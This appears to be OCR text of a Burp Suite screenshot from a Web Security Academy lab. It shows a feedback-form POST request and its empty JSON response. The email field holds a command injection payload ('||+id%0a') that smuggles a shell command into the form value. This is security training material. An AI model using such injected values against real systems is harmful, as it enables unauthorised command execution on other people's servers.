 Send
Cancel
<
>
Target: https://0afd001703083b44c0844a2800ef0010.web-security-academy.n...
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host:
0afd001703083b44c0844a2800ef0010.web-security-academy.net
3 Cookie: session=8fyRlB6De3nW8pb35tHPsH4VOjzDypZ3
4 Content-Length: 106
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afd001703083b44c0844a2800ef0010.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afd001703083b44c0844a2800ef0010.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=8bCgZMOkTFXZ984l2174oOJo19pEJywX&name=testname&email=
||+id%0a&subject=testsubject&message=testmessage
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}